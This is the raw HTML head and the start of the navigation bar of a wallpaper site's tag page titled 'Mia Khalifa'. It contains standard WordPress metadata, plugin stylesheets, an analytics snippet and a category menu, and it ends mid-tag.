

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/tag/mia-khalifa/
body_size: 12609
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Mia Khalifa - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/fmnm9.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Browse all Mia Khalifa content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<link rel="canonical" href="https://www.wallpics.net/tag/mia-khalifa/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Mia Khalifa - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Browse all Mia Khalifa content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<meta property="og:url" content="https://www.wallpics.net/tag/mia-khalifa/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wallpics.net/tag/mia-khalifa/","url":"https://www.wallpics.net/tag/mia-khalifa/","name":"Mia Khalifa - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/tag/mia-khalifa/#primaryimage"},"image":{"@id":"https://www.wallpics.net/tag/mia-khalifa/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2024/04/Middle-Eastern-Girl.jpg","description":"Browse all Mia Khalifa content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile","breadcrumb":{"@id":"https://www.wallpics.net/tag/mia-khalifa/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/tag/mia-khalifa/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2024/04/Middle-Eastern-Girl.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2024/04/Middle-Eastern-Girl.jpg","width":801,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/tag/mia-khalifa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Mia Khalifa"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Mia Khalifa Tag Feed" href="https://www.wallpics.net/tag/mia-khalifa/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/tags/1590"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a 